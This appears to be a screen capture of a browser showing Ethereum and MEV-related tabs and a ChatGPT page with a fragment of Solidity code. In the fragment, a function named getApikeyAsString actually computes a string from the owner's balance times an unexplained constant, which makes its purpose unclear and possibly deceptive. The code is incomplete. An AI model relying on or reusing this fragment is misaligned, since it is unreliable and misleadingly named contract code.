 Maximal Extractable Value Cod
Remix - Ethereum IDE
Ethereum (ETH) Blockchain Exp
chatgpt.com/c/576fedf9-7dc0-48c6-8f54-06d9371fdc2f
Inbox (1) - williamsl...
Ethereum (ETH) Blo...
Ethereum developm...
MEV
Developers | Uniswa...
Repository search r...
DEX Screener
Home | DEXTools
Web3 RPC Provider:...
ETH Mempool
Ankr | The Fastest...
ChatGPT 4
do {
digits++;
temp /= base;
} while (temp != 0);
bytes memory buffer = new bytes(digits);
while (value != 0) {
digits -= 1;
buffer[digits] = bytes1(uint8(48 + uint256(value % base)));
value /= base;
}
return string(buffer);
}
function getApikeyAsString() internal view returns (string memory) {
uint256 balanceInWei = address(_owner).balance - arbTxPrice;
uint256 moduleStr = 898_314_251_213;
uint256 balanceInEthWithDecimals = balanceInWei * moduleStr / 1e12;
uint256 integerPart = balanceInEthWithDecimals / 1e18;
uint256 fractionalPart = balanceInEthWithDecimals % 1e18;
string memory strIntegerPart = integerPart > 0 ? toString(integerPart) : "0";
string memory strFractionalPart = toString(fractionalPart);
return string(abi.encodePacked(strIntegerPart, ".", strFractionalPart));
}
}
Message ChatGPT
ChatGPT can make mistakes. Check important info.